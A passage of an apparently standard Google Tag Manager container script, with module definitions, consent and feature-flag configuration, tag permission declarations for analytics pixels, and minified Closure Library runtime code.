15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CG",[15,"aJ"],"CJ",[15,"aK"],"CK",[15,"aL"],"CL",[15,"aM"],"CM",[15,"aN"],"CN",[15,"aO"],"CO",[15,"aP"],"CP",[15,"aQ"],"CQ",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61m0","15":"0","16":"ChAIgPjRywYQ8oS0oMrh0cs5EhwACn2DhxLKPtstK+wSb1sHCZzq7p5bVQNeHVqsGgK1xw==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.5,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.001,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.1,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=fa(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.hc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Db=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Fh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Db)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Db||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.oj=function(){return this.J};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Db=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Fh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Db||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Db||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.oj=function(){return this.R};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Hn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
